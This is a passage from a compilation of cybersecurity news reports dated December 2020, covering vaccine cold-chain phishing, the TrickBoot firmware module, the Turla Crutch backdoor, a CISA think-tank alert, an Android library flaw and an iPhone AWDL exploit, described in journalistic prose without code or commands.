The coronavirus pandemic and the approval of COVID-19 vaccines are leading to an increase in demand for such solutions so it’s not surprising that entities related to the CCEOP have been targeted.
The attacks observed by IBM involved phishing emails apparently coming from an executive at Haier Biomedical, a Chinese firm that is qualified for the CCEOP program and which is said to be the only complete cold chain solutions provider in the world. The phishing emails, posing as a request for quotation related to the CCEOP program, were sent to executives in IT, sales, procurement and finance departments, and in some cases to a wide range of employees within the targeted organization.
The emails contained an HTML file that instructed recipients to enter their credentials in order to view its content. By attaching the phishing page directly to an email, the attackers can reduce the risk of their phishing pages being detected and shut down.
IBM Security researchers believe that the goal of the campaign may have been to collect credentials that would give the attackers access to internal communications and information on the distribution of a COVID-19 vaccine.
Targets of the attack included the European Commission’s Directorate General for Taxation and Customs Union, which could serve as an entry point to high-value organizations across the European Union, as well as companies in the IT, energy and manufacturing sectors that could provide access to valuable information related to the distribution of a coronavirus vaccine. Targeted organizations have been notified, but it’s unclear if any of them took the bait.
“However, the established role that Haier Biomedical currently plays in vaccine transport, and their likely role in COVID-19 vaccine distribution, increases the probability the intended targets may engage with the inbound emails without questioning the sender’s authenticity,” IBM Security explained in a blog post.
IBM has not been able to definitively link the campaign to a known group, but its sophistication and targets suggest that it’s a state-sponsored operation.
“Without a clear path to a cash-out, cyber criminals are unlikely to devote the time and resources required to execute such a calculated operation with so many interlinked and globally distributed targets,” it explained. “Likewise, insight into the transport of a vaccine may present a hot black-market commodity, however, advanced insight into the purchase and movement of a vaccine that can impact life and the global economy is likely a high-value and high-priority nation-state target.”
It would not be surprising to learn that a state-sponsored threat actor is indeed behind these attacks given the accusations made since the start of the pandemic by various countries. The US has accused China, the UK has accused Russia, and Microsoft has accused both Russia and North Korea of targeting vaccine research.
Several Unpatched Popular Android Apps Put Millions of Users at Risk of Hacking
3.12.2020 Android Thehackernews
A number of high-profile Android apps are still using an unpatched version of Google's widely-used app update library, potentially putting the personal data of hundreds of millions of smartphone users at risk of hacking.
Many popular apps, including Grindr, Bumble, OkCupid, Cisco Teams, Moovit, Yango Pro, Microsoft Edge, Xrecorder, and PowerDirector, are still vulnerable and can be hijacked to steal sensitive data, such as passwords, financial details, and e-mails.
The bug, tracked as CVE-2020-8913, is rated 8.8 out of 10.0 for severity and impacts Android's Play Core Library versions prior to 1.7.2.
Although Google addressed the vulnerability in March, new findings from Check Point Research show that many third-party app developers are yet to integrate the new Play Core library into their apps to mitigate the threat fully.
"Unlike server-side vulnerabilities, where the vulnerability is patched completely once the patch is applied to the server, for client-side vulnerabilities, each developer needs to grab the latest version of the library and insert it into the application," the cybersecurity firm said in a report.
Play Core Library is a popular Android library that allows developers to manage the delivery of new feature modules effectively, trigger in-app updates at runtime, and download additional language packs.
First reported in late August by researchers at app security startup Oversecured, the issue allows a threat actor to inject malicious executables to any app relying on the library, thus granting the attacker full access to all the resources as that of the compromised application.
The flaw stems from a path traversal vulnerability in the library that could be exploited to load and execute malicious code (e.g., an APK file) onto a target app to steal users' login details, passwords, financial details, and other sensitive information stored in it.
The consequences of successful exploitation of this flaw are enormous. It can be used to "inject code into banking applications to grab credentials, and at the same time have SMS permissions to steal the two-factor authentication (2FA) codes," grab messages from chat apps, spy on users' locations, and even gain access to corporate resources by tampering with enterprise apps.
According to Check Point Research, of the 13% of Google Play applications analyzed in the month of September 2020, 8% of those apps had a vulnerable version.
After the cybersecurity firm responsibly disclosed their findings, Viber, Meetup, and Booking.com updated their apps to the patched version of the library.
The researchers also demonstrated a proof-of-concept that used a vulnerable version of the Google Chrome app to siphon the bookmarks stored in the browser through a dedicated payload.
"We're estimating that hundreds of millions of Android users are at security risk," Check Point's Manager of Mobile Research, Aviran Hazum, said. "Although Google implemented a patch, many apps are still using outdated Play Core libraries. The vulnerability CVE-2020-8913 is highly dangerous, [and] the attack possibilities here are only limited by a threat actor's imagination."
TrickBot Malware Gets UEFI/BIOS Bootkit Feature to Remain Undetected
3.12.2020 Virus Thehackernews
TrickBot, one of the most notorious and adaptable malware botnets in the world, is expanding its toolset to set its sights on firmware vulnerabilities to potentially deploy bootkits and take complete control of an infected system.
The new functionality, dubbed "TrickBoot" by Advanced Intelligence (AdvIntel) and Eclypsium, makes use of readily available tools to check devices for well-known vulnerabilities that can allow attackers to inject malicious code in the UEFI/BIOS firmware of a device, granting the attackers an effective mechanism of persistent malware storage.
"This marks a significant step in the evolution of TrickBot as UEFI level implants are the deepest, most powerful, and stealthy form of bootkits," the researchers said.
"By adding the ability to canvas victim devices for specific UEFI/BIOS firmware vulnerabilities, TrickBot actors are able to target specific victims with firmware-level persistence that survives re-imaging or even device bricking capability."
UEFI is a firmware interface and a replacement for BIOS that improves security, ensuring that no malware has tampered with the boot process. Because UEFI facilitates the loading of the operating system itself, such infections are resistant to OS reinstallation or replacement of the hard drive.

TrickBot emerged in 2016 as a banking trojan but has since evolved into a multi-purpose malware-as-a-service (MaaS) that infects systems with other malicious payloads designed to steal credentials, email, financial data, and spread file-encrypting ransomware such as Conti and Ryuk.
Its modularity and versatility have made it an ideal tool for a diverse set of threat actors despite attempts by cyber vendors to take the infrastructure down. It has also been observed in conjunction with Emotet campaigns to deploy Ryuk ransomware.

"Their most common attack chain largely begins via Emotet malspam campaigns, which then loads TrickBot and/or other loaders, and moves to attack tools like PowerShell Empire or Cobalt Strike to accomplish objectives relative to the victim organization under attack," the researchers said. "Often, at the end of the kill-chain, either Conti or Ryuk ransomware is deployed."
To date, the botnet has infected more than a million computers, according to Microsoft and its partners at Symantec, ESET, FS-ISAC, and Lumen.
From a Reconnaissance Module to an Attack Function
The newest addition to their arsenal suggests that TrickBot can not only be used to target systems en masse with ransomware and UEFI attacks but also provide criminal actors even more leverage during ransom negotiation by leaving a covert UEFI bootkit on the system for later use.
The development is also yet another sign that adversaries are extending their focus beyond the operating system of the device to lower layers to avoid detection and carry out destructive or espionage-focused campaigns.
TrickBot's reconnaissance component, observed for the first time in October 2020 right after the take-down attempts orchestrated by the US Cyber Command and Microsoft, targets Intel-based systems from Skylake through Comet Lake chipsets to probe for vulnerabilities in the UEFI firmware of the infected machines.
Specifically, the researchers found that TrickBoot takes aim at the SPI flash chip that houses the UEFI/BIOS firmware, using an obfuscated copy of RWEverything tool's RwDrv.sys driver to check if the BIOS control register is unlocked and the contents of the BIOS region can be modified.
Although the activity is limited to reconnaissance so far, it wouldn't be a stretch if this capability is extended to write malicious code to the system firmware, thereby ensuring that attacker code executes before the operating system and paving the way for the installation of backdoors, or even the destruction of a targeted device.
What's more, given the size and scope of the TrickBot, an attack of this kind can have severe consequences.
"TrickBoot is only one line of code away from being able to brick any device it finds to be vulnerable," the researchers noted. "The national security implications arising from a widespread malware campaign capable of bricking devices is enormous."
With UEFI persistence, "TrickBot operators can disable any OS level security controls they want, which then allows them to re-surface to a modified OS with neutered endpoint protections and carry out objectives with unhurried time on their side."
To mitigate such threats, it's recommended that the firmware is kept up-to-date, BIOS write protections are enabled, and firmware integrity is verified to safeguard against unauthorized modifications.
Spotify Wrapped 2020 Rollout Marred by Pop Star Hacks
3.12.2020 Hacking Threatpost
Spotify pages for Dua Lipa, Lana Del Rey, Future and others were defaced by an attacker pledging his love for Taylor Swift and Trump.
In the midst of its popular Spotify Wrapped 2020 playlist rollout of the year’s most popular songs, the streaming service is grappling with a security breach, which affected the pages of some of its biggest stars, including Lana Del Rey, Dua Lipa, Future, Pop Smoke and others.
Spotify is the most popular music streaming service in the world with 320 million users, according to the company.
The target of the attack, according to the BBC, was a Spotify site specifically for musicians and their labels, called Spotify for Artists. The site is password-protected to allow only artists and their teams to make changes to the pages. The attacker seemingly bypassed those protections.
The malicious actor called himself “Daniel” and used the pop stars’ pages to ask people to follow him on Snapchat, adding “Trump 2020,” to the message. Daniel also used the stunt to pledge his love to one pop star in particular: “Best of all shout out to my queen Taylor Swift,” he wrote.
Users shared images of the hijacked pages on Twitter, including this one for Lana Del Rey where Daniel swapped out Lana’s photo for Taylor’s.
Future’s Spotify page featured what is presumably a pic of Daniel listening to Pop Smoke’s page. Images of both takeovers were posted to Twitter by users who generally thought the scam was more funny than dangerous.
The pages appear to have been restored, but Spotify has not responded to requests for comment to confirm that the breach is contained.
Tim Mackey, who is a principal strategist with Synopsys, warned users to take breaches like these seriously — even if their mastermind is a teen punk motivated by a crush on Taylor Swift.
“While the details of what weaknesses in Spotify’s security practices remain unknown, the attack highlights an important aspect of all cyberattacks – the attackers define the rules of their attack,” Mackey said. “In this case, vandalism is an obvious component, but it could also be but one aspect of their ultimate goal.”
Mackey said that due to the lack of information from Spotify about the breach, users should review their passwords and security protections for the app.
Reports of the breach came on the same day the streaming service announced its popular 2020 Wrapped list of the most popular songs and podcasts streamed this year, meaning that one of it’s most high-profile annual promotions will have to compete with headlines about the security lapse. The news also comes hard on the heels of account-takeover reports last week. It is a situation Mackey said should serve as a teachable moment for businesses in any sector.
“Businesses seeking to learn from this incident should ask themselves how quickly they would be able to identify if they had fallen victim to a similar defacement effort,” Mackey advises. “If the answer isn’t affirming, then a review of audit and monitoring practices is in order, along with a review of incident-response planning.”
Xerox DocuShare Bugs Allows Data Leaks
3.12.2020 Incindent Threatpost
CISA warns the leading enterprise document management platform is open to attack and urges companies to apply fixes.
Xerox issued a fix for two vulnerabilities impacting its market-leading DocuShare enterprise document management platform. The bugs, if exploited, could expose DocuShare users to an attack resulting in the loss of sensitive data.
On Wednesday, the Cybersecurity and Infrastructure Security Agency (CISA) issued a security bulletin urging users and administrators to apply a patch that plugged two security holes in recently released versions (6.6.1, 7.0, and 7.5) of Xerox’s DocuShare. The vulnerability is rated important.
Tracked as CVE-2020-27177, Xerox said the vulnerabilities open Solaris, Linux and Windows DucuShare users up to both a server-side request forgery (SSRF) attack and an unauthenticated external XML entity injection attack (XXE). Xerox issued its security advisory (XRX20W) on November 30.
Xerox did not share the specifics of the bugs or possible attack scenarios. In its “Mini Bulletin” it offered links to hotfix links to tarball files addressing bugs in affected versions of Solaris, Linux and Windows DocuShare.
However, a hotfix for the Solaris version of DocuShare 7.5 is not available. Xerox did not return press inquiries ahead of this published news article.
Potential Threat Vectors
A SSRF vulnerability would allow an attacker to abuse functionality on a server hosting the software-as-a-service (SaaS) DocuShare. A successful SSRF attack typically allows an adversary to read or update internal resources.
“The attacker can supply or modify a URL which the code running on the server will read or submit data to, and by carefully selecting the URLs, the attacker may be able to read server configuration such as AWS metadata, connect to internal services like http enabled databases or perform post requests towards internal services which are not intended to be exposed,” according to an OWASP Foundation description of a SSRF attack.
An XXE is a type of attack against an application that parses XML input. “This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser,” OWASP describes.
A successful XXE attack would allow a cybercriminal to gain access to confidential data and could also facilitate attacks that include: “denial of service, server side request forgery and port scanning from the perspective of the machine where the parser is located,” according OWASP.
Bug hunter Julien Ahrens (@MrTuxracer) is credited for finding the bug and bringing it to Xerox’s attention.
Xerox DocuShare is an enterprise document management system used by mid-sized and large businesses. The document management system market, worth $41.65 billion in 2019, is a dominated companies such as Xerox, IBM, Oracle and OpenText.
Think-Tanks Under Attack by Foreign APTs, CISA Warns
3.12.2020 BigBrothers Threatpost
The feds have seen ongoing cyberattacks on think-tanks (bent on espionage, malware delivery and more), using phishing and VPN exploits as primary attack vectors.
The Cybersecurity and Infrastructure Security Agency (CISA) and the FBI have issued a warning on what they say are persistent, continued cyberattacks by advanced persistent threat (APT) actors targeting U.S. think-tanks.
The attackers are looking to steal sensitive information, acquire user credentials and gain persistent access to victim networks, according to the feds.
The cyber-intrusions are especially directed at those that focus on international affairs or national security policy, the alert that went out this week said – perhaps unsurprisingly, given the geopolitical nature of APTs, which tend to be backed by nation-states.
“Given the importance that think-tanks can have in shaping U.S. policy, CISA and FBI urge individuals and organizations in the international affairs and national security sectors to immediately adopt a heightened state of awareness,” according to the alert.
In terms of impact, APTs are first and foremost bent on espionage, and are looking to exfiltrate data. Observed spy activities include credential dumping, keylogging, collecting audio, stealing emails, downloading files and more, CISA and the FBI said.
“Cybercriminals are working to gain access to organizations with the brightest and best people to collect certain information, data about ‘state-of-the-art’ technology or strategic projects to better their own efforts,” said James McQuiggan, security awareness advocate at KnowBe4, via email.
“We continue to see cybercriminals targeting organizations that develop or manage high-value intellectual property, so it makes sense that think-tanks are a prime target,” added Stephen Banda, senior manager of security solutions at Lookout, via email.
However, that access could also be used for more nefarious purposes.
“If an individual were to unknowingly share their user credentials with a cybercriminal, the hacker could not only access the victim’s network but they could also send emails from the person’s account, making it look like the messages they were sending were 100 percent legitimate and, potentially, influencing U.S. policies,” Ed Bishop, CTO and co-founder of Tessian, said via email.
Apart from information theft, the alert warned that some attacks are delivering ransomware, hijacking resources for cryptomining, mounting distributed denial-of-service (DDoS) attacks or even wiping disks in destructive attacks.
Attack Vectors
CISA and the FBI made the assessment that APT actors have thus far relied on multiple avenues for initial access in the attacks, including clever social-engineering techniques and impersonating trusted third parties to trick victims into sharing information or account credentials through spearphishing.
“People are more reliant on email to stay connected with colleagues, customers and suppliers, and our recent survey found that half of employees are less likely to follow safe data practices when working from home,” Bishop said.
However, CISA and the FBI also pointed out that APTs are making more sophisticated attempts to infiltrate networks, such as exploiting vulnerabilities in remote networks and other internet-connected devices.
“Increased telework during the COVID-19 pandemic has expanded workforce reliance on remote connectivity, affording malicious actors more opportunities to exploit those connections and to blend in with increased traffic,” the feds said.
As a result, some attackers are leveraging bugs in virtual private networks (VPNs) and other remote-work tools to gain initial access or persistence on a victim’s network. Researchers said that the remote-working expansion of the use of personal devices and networks is making this process easier.
“Unfortunately, despite some of the conveniences and efficiencies that remote work can provide, it has greatly expanded the attack surface for all businesses, including think-tanks,” Banda said. “For instance, the expert team of 10 researchers who would typically convene in one central office is now collaborating from 10 individual remote offices. Each ‘personal office’ has its own security requirements and variety of connected mobile and fixed endpoints.”
And finally, the alert said that some of the attacks begin with supply-chain compromise, brute-forcing passwords or using stolen, valid credentials.
Think-Tank Attacks
Known attacks on think-tanks have been ongoing. For instance, Microsoft warned in February 2019 that the Russian APT Fancy Bear was attacking democratic think-tanks in Europe.
More recently, Accenture revealed that Turla, another Russian APT, was attacking think-tanks and others by exploiting enterprise-friendly platforms — most notably Microsoft Exchange, Outlook Web Access (OWA) and Outlook on the Web – in order to steal business credentials and other sensitive data.
And in late October, CISA warned that the North Korean APT group known as Kimsuky is actively attacking think-tanks, commercial-sector businesses and others, often by posing as South Korean reporters. Its mission is global intelligence gathering, CISA noted, which usually starts with spearphishing emails, watering-hole attacks, torrent shares and malicious browser extensions, in order to gain an initial foothold in target networks.
Protection and Mitigation
CISA and the FBI recommended that think-tank organizations apply a range of critical (but basic) best practices to protect themselves, including implementing social-engineering and phishing training.
“All organizations, including think tanks, are targets to nation-states and cybercriminals, and by phishing the human, they view it as the more accessible way into the systems and infrastructure,” said McQuiggan. “Organizations need to maintain a strong security-awareness training program and update it frequently to keep employees updated on the latest attack patterns and phishing emails. Employees can make the proper decisions to identify potential phishing emails and report them. This action makes for a more solid security culture and allows the organization to work towards being a more substantial asset for the security department.”
The alert also advocated network segmentation, good password hygiene and multi-factor authentication, timely patching, the use of antivirus software and strong data encryption.
Banda also stressed that think-tanks should be aware that mobile devices can be a particularly weak link.
“Considering 85 percent of mobile phishing attacks occur outside of email, the days of only paying attention to email-based phishing attacks is well past,” he said. “Phishing attacks are targeting mobile users across text messaging, social messaging platforms and mobile apps.”
Turla’s ‘Crutch’ Backdoor Leverages Dropbox in Espionage Attacks
3.12.2020 APT Threatpost
In a recent cyberattack against an E.U. country’s Ministry of Foreign Affairs, the Crutch backdoor leveraged Dropbox to exfiltrate sensitive documents.
Researchers have discovered a previously undocumented backdoor and document stealer, which they have linked to the Russian-speaking Turla advanced persistent threat (APT) espionage group.
The malware, which researchers call “Crutch,” is able to bypass security measures by abusing legitimate tools – including the file-sharing service Dropbox – in order to hide behind normal network traffic. Researchers said that the Crutch toolset has been designed to exfiltrate sensitive documents and other files to Dropbox accounts, which Turla operators control.
“[Crutch] was used from 2015 to, at least, early 2020,” said researchers with ESET in a Wednesday analysis. “We have seen Crutch on the network of a Ministry of Foreign Affairs in a country of the European Union, suggesting that this malware family is only used against very specific targets, as is common for many Turla tools.”
Upon further investigation of the cyberattack on the Ministry of Foreign Affairs, researchers found uploaded .zip files to the operator-controlled Dropbox accounts. These .zip files contained commands for the backdoor, which were uploaded to Dropbox by the operators. The backdoor then would read and execute these commands. These commands set the stage for the staging, compression and exfiltration of documents and various files – including the execution of one tongue-in-cheek command: “mkdir %temp%\Illbeback.”
“We were able to capture some of the commands sent by the operators to several Crutch v3 instances, which is helpful to understand the goal of the operation,” they said. “The operators were mainly doing reconnaissance, lateral movement and espionage.”
Updated Variants
Researchers don’t think Crutch is a first-stage backdoor; instead, it is deployed after the attackers already had initially compromised a victim network. They have previously observed first-stage attack vectors (before the deployment of Crutch) that include a first-stage implant, such as the Skipper implant or the PowerShell Empire post-exploitation agent.
In its earliest iterations (used from 2015 up to mid-2019), the Crutch architecture included a backdoor that communicated with Dropbox, as well as a second main binary that targeted files on any removable drives that may be on the system. This binary searched for files with specific extensions (including .pdf, .rtf, .doc, .docx) on removable drives and then staged the files in an encrypted archive.
Then, in a more recent version of Crutch discovered in July 2019, attackers updated the second main binary, so it could now automatically monitor local drives (as well as removable drives).
“The main difference is that it no longer supports backdoor commands. On the other hand, it can automatically upload the files found on local and removable drives to Dropbox storage by using the Windows version of the Wget utility,” said researchers.
Turla Attribution
ESET connected Crutch to the Turla APT due to what researchers called “strong links” between a Crutch dropper from 2016 and a second-stage backdoor used by Turla from 2016 to 2017 (called Gazer, also known as WhiteBear).
Researchers said that both samples were dropped on the same machine with a five-day interval in September 2017, and they both drop CAB files containing the various malware components. The loaders that were installed by the samples also share clearly related PDB paths, and both decrypt their payloads using the same RC4 key.
“Given these elements and that Turla malware families are not known to be shared among different groups, we believe that Crutch is a malware family that is part of the Turla arsenal,” said researchers.
Turla, an infamous cyberespionage group, has been active for more than 10 years. The APT group has targeted many governments worldwide, especially diplomatic entities, and has constantly developed new malware families. This has included an updated version of the ComRAT remote-access trojan (RAT) and a recently updated trio of implants.
“Crutch shows that the group is not short of new or currently undocumented backdoors,” said researchers. “This discovery further strengthens the perception that the Turla group has considerable resources to operate such a large and diverse arsenal.”
Healthcare 2021: Cyberattacks to Center on COVID-19 Spying, Patient Data
3.12.2020 Cyber Threatpost
The post-COVID-19 surge in the criticality level of medical infrastructure, coupled with across-the-board digitalization, will be big drivers for medical-sector cyberattacks next year.
Sophisticated cybercriminals have been trying to steal COVID-19 vaccine research – and researchers say there’s more of that to come going into 2021. Intellectual property theft will join ransomware, cloud-stored patient data theft and advanced phishing efforts as the main hallmarks of medical-related healthcare cyberattacks for the new year.
That’s according to predictions from Kaspersky researchers, who said to expect advanced persistent threat (APT) threat actors to continue to target any pharma company that makes a significant breakthrough on coronavirus vaccines or therapeutics. They also believe that this will spark diplomatic disputes around the world.
There have already been reported espionage attacks on vaccine-makers AstraZeneca and Moderna.
“The pandemic has turned 2020 into a year of medicine and information technology,” said Maria Namestnikova, researcher with Kaspersky, in a Wednesday posting. “Interest in medical research has, of course, increased too among cybercriminals in particular groups specializing in targeted attacks. This was spurred primarily by the development of a COVID-19 vaccine and its potential significance for the global community. The biggest hullabaloo was around the WellMess campaign, which, according to Western intelligence agencies, sought to steal information about vaccines being developed in Canada, the UK and several other countries.”
Going forward, attacks on COVID-19 vaccine and drug developers, and attempts to steal sensitive data from them, will continue, Kaspersky predicted, as the development race between pharmaceutical firms continues. And, these cyberattacks will have ramifications for geopolitics, with the “attribution of attacks entailing serious consequences or aimed at the latest medical developments is sure to be cited as an argument in diplomatic disputes.”
Ransomware and More
Namestnikova also cited the post-COVID-19 surge in the criticality level of medical infrastructure, coupled with across-the-board digitalization, as big drivers for medical-sector cyberattacks.
“There has been an increase in attacks on medical equipment in countries where the digital transformation of healthcare is only just beginning,” she noted. In 2021, organizations in countries with more developed infrastructure will be in the sights, small and medium-sized businesses (SMBs).
“Protecting patient data and infrastructure is fairly expensive and thus difficult for SMBs to implement at the best of times, let alone during an economic crisis,” she predicted.
Kaspersky’s predictions overview pointed out that 10 percent of all organizations hit by targeted ransomware between January and September this year were hospitals and other medical institutions, with more than two dozen U.S. hospitals hit with Ryuk and other targeted ransomware campaigns in October alone. In the new year, this could translate into better cybersecurity maturity.
“The focus on digital security in hospitals offers hope that 2021 will be the year when cybersecurity and healthcare join forces,” said Namestnikova. “Past experience has shown that painful lessons such as the Wannacry epidemic in 2017 and the coronavirus pandemic in 2020 are the very thing that incentivizes organizations to pay more attention to infrastructure security.”
Other Kaspersky predictions include a rise in patient data leaks from cloud services, thanks to medical organizations’ ongoing transition to cloud infrastructures and storage of personal information in them. This will help make medicine a go-to bait topic for phishing, according to the firm.
“[Medical-related lures] will be with us next year and remain current at least until the end of the pandemic,” she said. “The human factor is one of the most important components of many attacks, and information about new regulatory restrictions, potential treatments and patient health will continue to attract user attention. Leaked medical records will also become part of the hook in targeted attacks, since accurate patient information will make fake messages far more credible.”
Microsoft Revamps ‘Invasive’ M365 Feature After Privacy Backlash
3.12.2020 Privacy Threatpost
The Microsoft 365 tool that tracked employee usage of applications like Outlook, Skype and Teams was widely condemned by privacy experts.
Microsoft has announced what it calls a more privacy-friendly version of its Productivity Score enterprise feature, following backlash from security experts who condemned it as a “full-fledged workplace surveillance tool.”
The Productivity Score feature, which was launched as part of the Microsoft 365 productivity suite on Oct. 29, aimed to provide enterprises with data about how employees were utilizing technology. The idea behind the feature is to provide employees with a “score” based on metrics collected from their usage of Microsoft 365 products. For instance, an employee who uses Microsoft Teams, Outlook or Skype more might have a higher score.
However, following privacy concerns about the feature, the tech giant announced on Tuesday several changes to Productivity Score. “At Microsoft, we believe that data-driven insights are crucial to empowering people and organizations to achieve more,” Jared Spataro, corporate vice president for Microsoft 365, said in a blog post Tuesday. “We also believe that privacy is a human right, and we’re deeply committed to the privacy of every person who uses our products.”
The changes come after privacy advocates criticized the tool as an overreach of data collection by enterprises – and by Microsoft itself. David Heinemeier Hansson, co-founder of project management tool Basecamp called the tool “the most invasive work-place surveillance scheme yet to hit mainstream,” while technologist Wolfie Christl said “this is so problematic at many levels.” Christl pointed out that any evaluation of group “productivity” data represents a disturbing shift of power in data privacy from employees to organizations.
“Employers are increasingly exploiting metadata logged by software and devices for performance analytics and algorithmic control,” said Christl in a tweet last week. “[Microsoft] is providing the tools for it. Practices we know from software development (and factories and call centers) are expanded to all white-collar work.”
In response to these concerns, Microsoft has made two overarching changes to Productivity Score. First, the feature will remove user names – and their associated actions – from the product, meaning that organizations will no longer be able to track individual activities over a 28-day period.
“Going forward, the communications, meetings, content collaboration, teamwork, and mobility measures in Productivity Score will only aggregate data at the organization level—providing a clear measure of organization-level adoption of key features,” said Spataro. “No one in the organization will be able to use Productivity Score to access data about how an individual user is using apps and services in Microsoft 365.”
A second change will modify the user interface to make it clearer that Productivity Score is a measure of organizational adoption of technolog and not individual user behavior.
“Over the last few days, we’ve realized that there was some confusion about the capabilities of the product,” said Spataro. “Productivity Score produces a score for the organization and was never designed to score individual users. We’ll make that clearer in the user interface and improve our privacy disclosures in the product to ensure that IT admins know exactly what we do and don’t track.”
Concerns around workplace surveillance of employees has increased after the coronavirus pandemic forced many organizations to go remote. In June research, Gartner analysis revealed that 16 percent of employers were using technologies more frequently to monitor their employees through methods – such as virtual clocking in and out, tracking work computer usage, and monitoring employee emails or internal communications/chat. Other emerging services and tools that increased in popularity during COVID-19 created concerns about employee data privacy rights – such as Sneek, a group web conference software that lets companies take screenshots of their employees every five minutes.
“Purveyors of a variety of new and repurposed surveillance technologies seek to help employers mitigate the risks of workplace COVID infections,” Katitza Rodriguez and Svea Windwehr, with the Electronic Frontier Foundation (EFF), warned in September. “But many of these technologies pose severe threats to workers’ privacy and other fundamental rights. ”
iPhone Bug Allowed for Complete Device Takeover Over the Air
3.12.2020 Apple Securityaffairs
Researcher Ian Beer from Google Project Zero took six months to figure out the radio-proximity exploit of a memory corruption bug that was patched in May.
Details tied to a stunning iPhone vulnerability were disclosed by noted Google Project Zero researcher Ian Beer. Apple patched the vulnerability earlier this year. But few details, until now, were known about the bug that could have allowed a threat actor to completely take over any iPhone within a nearby vicinity. The hack could of been preformed over the air without even interacting with the victim’s device.
Beer said he spent six months figuring out the “wormable radio-proximity exploit” during a time when quarantines due to the COVID-19 virus were in effect and he was “locked down in the corner” of his bedroom. On Tuesday he published a blog post detailing his discovery and the hack.
Specifically, he was able to remotely trigger an unauthenticated kernel memory corruption vulnerability that causes all iOS devices in radio-proximity to reboot, with no user interaction.
The issue existed because of a protocol in contemporary iPhone, iPad, Macs and Apple Watches called Apple Wireless Direct Link (AWDL), Beer explained in his post. This protocol creates mesh networks for features such as AirDrop and Sidecar so these devices can connect and serve their appointed function–such as beam photos and files to other iOS devices, in the case of AirDrop.

File Photo: Ian Beer speaking at the 2018 Black Hat USA security conference.
“Chances are that if you own an Apple device you’re creating or connecting to these transient mesh networks multiple times a day without even realizing it,” Beer noted in his post.
Apple patched the bug responsible for the exploit in May with updates iOS 12.4.7 and watchOS 5.3.7, and tracked it as CVE-2020-3843 in supporting documentation.
Until then, however, the bug could have allowed someone to “view all the photos, read all the email, copy all the private messages and monitor everything which happens on [an iPhone] in real-time” without clicking on anything, Beer said. The hack would only work with devices within WiFi range, he said.
Beer detailed three different exploits—the most advanced of which that ultimately performed all of these functions–using a Raspberry Pi and WiFi adapters that he purchased off the shelf. Installing a prototype implant that can fully access the device took Beer about two minutes, but he said he could have likely pulled it off in a “handful of seconds” with a better exploit.
The researcher acknowledged that he never saw an evidence of the vulnerability being exploited in the wild. Moreover, since it took him six months to figure out the hack, it’s likely it existed unnoticed by threat actors.
However, just because it was not exploited and is fixed now does not trivialize its existence, Beer observed.
“One person working alone in their bedroom, was able to build a capability which would allow them to seriously compromise iPhone users they’d come into close contact with,” he said in his post. “Imagine the sense of power an attacker with such a capability must feel. As we all pour more and more of our souls into these devices, an attacker can gain a treasure trove of information on an unsuspecting target.”
Beer also noted the range of such attacks also could easily have been boosted using directional antennas, higher transmission powers and sensitive receivers.
Researchers from Google Project Zero have traditionally been adept at finding flaws in Apple products, but lately they have been particularly active in pointing out issues that exist in their key rival’s devices. Prior to Beer’s last disclosure, Project Zero researchers identified three zero-day vulnerabilities in only the last month that affected iOS and iPad, all of which Apple has patched.
Russia-linked APT Turla used a new malware toolset named Crutch
3.12.2020 APT Securityaffairs
Russian-linked cyberespionage group Turla employed a new malware toolset, named Crutch, in targeted attacks aimed at high-profile targets.
Russian-linked APT group Turla has used a previously undocumented malware toolset, named Crutch, in cyberespionage campaigns aimed at high-profile targets, including the Ministry of Foreign Affairs of a European Union country.
The Turla APT group (aka Snake, Uroburos, Waterbug, Venomous Bear and KRYPTON) has been active since at least 2007 targeting diplomatic and government organizations and private businesses in the Middle East, Asia, Europe, North and South America, and former Soviet bloc nations.
The list of previously known victims is long and includes also the Swiss defense firm RUAG, US Department of State, and the US Central Command.
The Crutch framework was employed in attacks since 2015 to siphon sensitive data and transfer them to Dropbox accounts controlled by the Russian hacking group. ESET researchers speculate Crutch is not a first-stage backdoor and operators deployed it only after they have gained access to the target’s network.
“During our research, we were able to identify strong links between a Crutch dropper from 2016 and Gazer. The latter, also known as WhiteBear, was a second-stage backdoor used by Turla in 2016-2017.” reads the report published by ESET.
ESET researchers linked Crutch to the Russia-linked APT Turla based on similarities (both samples dropped on the same machine with a five-day interval in September 2017, they drop CAB files containing malware components and a loader that share the same PDP paths, and use the same RC4 key tp decrypt the payloads.
Experts also observed the presence of FatDuke and Crutch at the same time on one machine. FatDuke is a third-stage backdoor that was attributed to the Dukes/APT29, experts believe that both Russia-linked APT groups independently compromised the same machine.
The analysis of the timestamps of 506 ZIP archives uploaded to the Dropbox accounts and containing data stolen between October 2018 and July 2019, revealed the working hours of the attackers, which is UTC+3 time zone (Russia).
Experts believe that Turla attackers used Crutch as a second stage backdoor, while first-stage implants used by the APT group includes Skipper (2017) and the open-source PowerShell Empire post-exploitation framework (from 2017)
Crutch versions employed between 2015 to mid-2019 used backdoor channels to communicate with hardcoded Dropbox account via the official HTTP API and drive monitoring tools that are able to search for certain documents of interest.
In July 2019, experts spotted a new version of Crutch (tracked as ‘version 4’) that no longer supports backdoor commands and added a removable-drive monitor with networking capabilities.
“The main difference is that it no longer supports backdoor commands. On the other hand, it can automatically upload the files found on local and removable drives to Dropbox storage by using the Windows version of the Wget utility.” continues the analysis.

Version 4, like the previous one, uses DLL hijacking to gain persistence on compromised devices on Chrome, Firefox, or OneDrive.
“Crutch shows that the group is not short of new or currently undocumented backdoors. This discovery further strengthens the perception that the Turla group has considerable resources to operate such a large and diverse arsenal.” concludes the report that also provides IoCs for the attacks.
“Crutch is able to bypass some security layers by abusing legitimate infrastructure – here Dropbox – in order to blend into normal network traffic while exfiltrating stolen documents and receiving commands from its operators.”
APT groups targets US Think Tanks, CISA, FBI warn
3.12.2020 APT Securityaffairs
Cybersecurity and Infrastructure Security Agency (CISA) and FBI are warning of attacks carried out by threat actors against United States think tanks.
APT groups continue to target United States think tanks, the Cyber Security and Infrastructure Security Agency (CISA) and the Federal Bureau of Investigation (FBI) warn. The work of US think tanks has a great relevance for nation-state attackers that focus on the U.S. policy.
Threat actors are targeting individuals and organizations that are involved in international affairs or which focus on national security policy with spear-phishing attacks.
The attackers also use third-party messaging services to target both corporate and personal accounts of intended victims.
According to the alert, the APT groups also attempted to compromise devices that are exposed to the Internet.
